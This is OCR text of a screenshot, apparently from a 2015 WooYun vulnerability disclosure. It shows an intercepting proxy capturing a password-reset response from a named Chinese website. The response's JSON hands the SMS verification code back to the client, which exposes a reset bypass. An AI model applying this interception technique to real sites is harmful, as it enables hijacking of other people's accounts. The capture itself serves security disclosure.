 13888888888
提交重置密码请求
紧急情况求助客服:QQ767385447,手机18660666354
版权所有 © 2013-2015 | 上海铀尼信息科技有限公司
Intercept HTTP history WebSockets history Options
Response from http://www.chaojibiaoge.com:80/index.php/Home/Index/forgetPassWordCheckValue/checkValue
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Jul 2015 11:09:54 GMT
Server: Apache/2.2.22 (Unix) PHP/5.3.18
X-Powered-By: PHP/5.3.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 92
Content-Type: text/html; charset=UTF-8
{"code":2,"value":"138****8888","mobileCode":"700728","forgetName":"13888888888","status":1}
www.wooyun.org